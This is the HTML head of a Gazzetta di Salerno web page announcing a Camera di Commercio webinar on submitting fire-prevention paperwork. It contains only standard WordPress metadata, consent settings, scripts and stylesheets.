

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/
body_size: 56532
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Webinar: nuova modalità di presentazione delle pratiche di prevenzione incendi, mercoledì 23 a cura della Camera di Commercio. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Webinar: nuova modalità di presentazione delle pratiche di prevenzione incendi, mercoledì 23 a cura della Camera di Commercio."/>
<meta property="og:description" content="A seguito della sottoscrizione di un Protocollo d&#039;Intesa, il Corpo Nazionale dei Vigili del Fuoco, InfoCamere e il Sistema Camerale hanno realizzato un sistema "/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2021/06/catalogo-suap-vvf-siti-camere.jpg"/>
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="200" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-06-21 12:40:20"/>
<meta property="og:article:modified_time" content="2021-06-21 12:40:20"/>
<meta property="og:article:tag" content="camera di commercio di salerno"/>
<meta property="og:article:tag" content="economia"/>
<meta property="og:article:tag" content="impresa"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="prevenzione incendi"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Webinar: nuova modalità di presentazione delle pratiche di prevenzione incendi, mercoledì 23 a cura della Camera di Commercio."/>
<meta name="twitter:description" content="A seguito della sottoscrizione di un Protocollo d&#039;Intesa, il Corpo Nazionale dei Vigili del Fuoco, InfoCamere e il Sistema Camerale hanno realizzato un sistema "/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2021/06/catalogo-suap-vvf-siti-camere.jpg"/>
<meta name="author" content="Redazione Gazzetta di Salerno"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2021-06-21T11:40:20+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2021/06/catalogo-suap-vvf-siti-camere.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:creator" content="@gazzettadisalerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/","url":"https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/","name":"Webinar: nuova modalità di presentazione delle pratiche di prevenzione incendi, mercoledì 23 a cura della Camera di Commercio. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2021/06/catalogo-suap-vvf-siti-camere.jpg","datePublished":"2021-06-21T11:40:20+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2021/06/catalogo-suap-vvf-siti-camere.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2021/06/catalogo-suap-vvf-siti-camere.jpg","width":300,"height":200},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Webinar: nuova modalità di presentazione delle pratiche di prevenzione incendi, mercoledì 23 a cura della Camera di Commercio."}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111","name":"Redazione Gazzetta di Salerno","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","caption":"Redazione Gazzetta di Salerno"},"url":"https://www.gazzettadisalerno.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Webinar: nuova modalità di presentazione delle pratiche di prevenzione incendi, mercoledì 23 a cura della Camera di Commercio. Feed dei commenti" href="https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
